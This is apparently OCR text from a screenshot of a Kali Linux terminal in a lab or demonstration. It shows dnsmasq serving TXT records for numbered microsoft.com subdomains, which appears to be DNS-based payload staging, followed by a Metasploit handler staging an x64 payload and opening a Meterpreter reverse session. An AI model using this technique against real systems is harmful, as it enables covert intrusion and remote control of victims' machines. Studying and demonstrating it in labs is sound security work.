 kali@kali: ~
File Actions Edit View Help
dnsmasq: query[TXT] 9.microsoft.com from 192.168.0.26
dnsmasq: config 9.microsoft.com is <TXT>
dnsmasq: query[TXT] 10.microsoft.com from 192.168.0.26
dnsmasq: config 10.microsoft.com is <TXT>
dnsmasq: query[TXT] 11.microsoft.com from 192.168.0.26
dnsmasq: config 11.microsoft.com is <TXT>
dnsmasq: query[TXT] 12.microsoft.com from 192.168.0.26
dnsmasq: config 12.microsoft.com is <TXT>
.168.0.26; (UUID: phyr7tos) Staging x64 payload (20182
0 bytes) ...
[!] https://192.168.0.21:443 handling request from 192
.168.0.26; (UUID: phyr7tos) Without a database connect
ed that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.0.21:443 →
127.0.0.1) at 2022-09-09 10:30:10 -0400
meterpreter >
Tristram kali 0:1 0:DNS* 10:30:43 09-Sep-22 kali